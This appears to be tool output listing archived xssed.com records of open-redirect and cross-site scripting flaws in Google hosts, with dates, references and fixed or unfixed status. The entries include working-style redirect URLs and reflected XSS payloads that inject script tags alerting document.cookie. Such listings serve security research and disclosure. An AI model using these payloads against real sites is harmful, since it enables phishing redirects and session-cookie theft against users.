 ----------
GOOGLE.COM
----------
[*] Category: Redirect
[*] Example: https://accounts.google.com/o/oauth2/auth?redirect_uri=http://www.something.com
[*] Host: accounts.google.com
[*] Notes: None
[*] Publish_Date: 2012-01-13 00:00:00
[*] Reference: http://xssed.com/mirror/75532/
[*] Status: unfixed
[*] --------------------------------------------------
[*] Category: Redirect
[*] Example: http://books.google.com/search?btnI&q=http://www.yahoo.com
[*] Host: books.google.com
[*] Notes: None
[*] Publish_Date: 2011-12-21 00:00:00
[*] Reference: http://xssed.com/mirror/71083/
[*] Status: unfixed
[*] --------------------------------------------------
[*] Category: Redirect
[*] Example: http://www.google.com/search?btnI&q=allinurl:http://www.xssed.com/
[*] Host: www.google.com
[*] Notes: None
[*] Publish_Date: 2010-10-15 00:00:00
[*] Reference: http://xssed.com/mirror/67132/
[*] Status: unfixed
[*] --------------------------------------------------
[*] Category: XSS
[*] Example: http://www.google.com/search?source=ig&rlz=&q=WTF?&undefined=cr&um=1&ie=UTF-8&tbo=1&tbs=%22%3E%3Cscr<br>ipt%3Ealert%28document.cookie%29%3C%2fsc
ript%3E&sa=N&tab=wb
[*] Host: www.google.com
[*] Notes: None
[*] Publish_Date: 2010-05-18 00:00:00
[*] Reference: http://xssed.com/mirror/66724/
[*] Status: fixed
[*] --------------------------------------------------
[*] Category: XSS
[*] Example: https://www.google.com/support/bin/answer.py?%22%3E%3C/script%3E%3Cscript%3Ealert(%22BlackHacker[dot<br>]Coder[at]Gmail[dot]com%22)%3C/script%3E
=00000&hl=tr
[*] Host: www.google.com
[*] Notes: None
[*] Publish_Date: 2009-05-06 00:00:00
[*] Reference: http://xssed.com/mirror/60278/
[*] Status: fixed
[*] --------------------------------------------------
KALI